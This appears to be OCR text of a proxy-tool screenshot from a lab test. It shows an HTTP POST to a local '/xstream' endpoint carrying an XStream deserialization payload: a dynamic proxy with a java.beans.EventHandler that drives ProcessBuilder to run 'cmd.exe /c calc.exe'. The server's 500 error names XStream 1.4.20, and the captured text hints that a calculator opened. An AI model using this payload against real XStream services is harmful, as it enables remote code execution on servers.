 请求
美化 Raw Hex \n
1 POST /xstream HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0)
Gecko/20100101 Firefox/141.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/xml
8 Content-Length: 442
9 Origin: http://127.0.0.1:8080
10 Connection: keep-alive
11 Referer: http://127.0.0.1:8080/xstream
12 Cookie: JSESSIONID=6004AFE59CE05371B8BD0A8C36A0754E; remember-me=
YWRtaW46MTc1NjAyMzIwMTI1OTo5OWI3NGMxYjc5ODcyMzA1MDhiZjJjZjUwZGM2ODc3ZA;
XSRF-TOKEN=0625b4fe-76c7-4697-b39e-a0a634fe34bf
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: none
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19 Pragma: no-cache
20 Cache-Control: no-cache
21
22 <sorted-set>
23 <string>
foo
</string>
24 <dynamic-proxy>
<!-- -->
25 <interface>
java.lang.Comparable
</interface>
26 <handler class="java.beans.EventHandler">
27 <target class="java.lang.ProcessBuilder">
28 <command>
29 <string>
cmd.exe
</string>
30 <string>
/c
</string>
31 <string>
calc.exe
</string>
32 </command>
Search 0高亮
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 500
2 Content-Type: text/html;charset=ISO-8859-1
3 Content-Language: zh-CN
4 Content-Length: 723
5 Date: Sun, 10 Aug 2025 08:24:36 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /error, so yo
this as a fallback.
</p>
<div id='created'>
Sun Aug 10 16:24:36 CST 2025
</div>
<div>
There was an unexpected error (type=Internal Server Error,
status=500).
</div>
<div>
9 ---- Debugging information ----
10 cause-exception : java.lang.ClassCastException
11 cause-message : java.lang.ProcessImpl cannot be cast
java.lang.Integer
12 class : java.util.TreeSet
13 required-type : java.util.TreeSet
14 converter-type :
com.thoughtworks.xstream.converters.collections.TreeSetCon
15 path : /sorted-set
16 version : 1.4.20
17 -------------------------------
</div>
</body>
</html>
计算器
程序员
0